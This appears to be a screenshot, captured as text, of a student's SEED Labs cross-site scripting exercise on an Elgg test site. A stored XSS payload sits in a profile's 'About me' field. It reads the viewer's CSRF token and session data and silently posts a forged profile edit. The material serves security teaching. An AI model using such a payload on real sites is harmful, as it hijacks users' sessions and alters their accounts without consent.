 Firefox Web Browser
En 8:57 PM
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit × connex.csc.uvic.ca : CSC 37 × connex.csc.uvic.ca/access/ × +
www.xsslabelgg.com/profile/alice/edit Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me Edit HTML
B I U Tx S
<p>Samy modified me!<script type = "text/javascript">
window.onload = function () {
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName = elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the content of your url
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var desc = "&description=Samy modified me!" + " &accesslevel[description]=2"
var content = token+ts+"&name="+userName+desc+guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid){
// Create and send Ajax request to add friend
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications